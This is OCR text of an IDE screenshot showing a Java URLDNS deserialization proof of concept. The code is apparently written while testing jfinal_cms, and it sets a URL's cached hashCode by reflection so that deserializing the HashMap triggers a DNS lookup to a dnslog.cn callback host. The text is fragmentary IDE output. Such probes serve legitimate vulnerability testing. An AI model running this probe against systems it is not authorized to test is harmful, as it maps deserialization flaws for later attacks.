 hacker C:\Users\89135\Desktop\test\jfinal_cms-master\hacker
.idea
src
main
java
urldns
target
.gitignore
pom.xml
test.ser
External Libraries
Scratches and Consoles
1 usage
8
23 public static Object deserialize(String fileName) throws IOException, ClassNotFoundException {
24 try (FileInputStream fis = new FileInputStream(fileName);
25 ObjectInputStream ois = new ObjectInputStream(fis)) {
26 return ois.readObject();
27 }
28 }
29 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundEx
30 HashMap<URL,Integer> hashMap = new HashMap<>();
31 URL url = new URL( spec: "http://l5xfar.dnslog.cn");
32 Class c = url.getClass();
33 Field field = c.getDeclaredField( name: "hashCode");
34 field.setAccessible(true);
35 field.set(url,8888);
36
37 hashMap.put(url,1);
38 field.set(url,-1);
39
40 //serialize(hashMap,"test.ser");
41
42 deserialize( fileName: "test.ser");
43
Run [org.apache.maven.plugins:maven-archetype-plugin:RELE... urldns
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Process finished with exit code 0